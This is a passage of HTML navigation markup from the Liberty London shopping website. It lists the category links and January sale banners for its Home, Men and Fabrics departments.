        href="https://www.libertylondon.com/uk/department/jewellery/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/uk/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/uk/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/home/discover/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/uk/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/uk/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/uk/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/uk/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/uk/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/uk/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/uk/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/uk/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/uk/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/uk/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/uk/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/kitchen-accessories/" class="d-none">Kitchen Accessories</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/uk/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/uk/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/uk/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/uk/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/uk/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/uk/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/uk/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/home-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Home","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Home" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Home</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/uk/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/uk/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/uk/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/uk/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/uk/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/uk/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/uk/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/uk/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/uk/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/uk/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/uk/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/uk/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/uk/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/uk/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/mens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Mens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Mens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Mens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
